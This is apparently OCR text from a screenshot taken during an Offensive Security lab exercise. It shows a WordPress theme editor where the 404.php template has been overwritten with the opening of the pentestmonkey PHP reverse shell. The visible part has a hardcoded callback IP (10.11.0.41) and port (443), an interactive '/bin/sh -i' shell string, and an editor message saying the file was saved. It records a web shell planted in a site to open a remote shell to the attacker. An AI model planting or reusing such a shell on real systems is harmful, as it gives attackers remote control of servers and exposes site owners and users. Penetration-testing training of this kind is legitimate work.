 10.11.1.234/wp-admin/theme-editor.php?file=404.php&
Most Visited Getting Started Offensive Security For... Crackpot: Your passwo... My Offensive Security |...
Business Statistics New Howdy, Core
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Twelve: 404 Template (404.php)
Select theme to edit: Twenty Twelve Select
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and
port.
// The recipient will be given a shell running as the current user (apache
normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.0.41';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-status.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)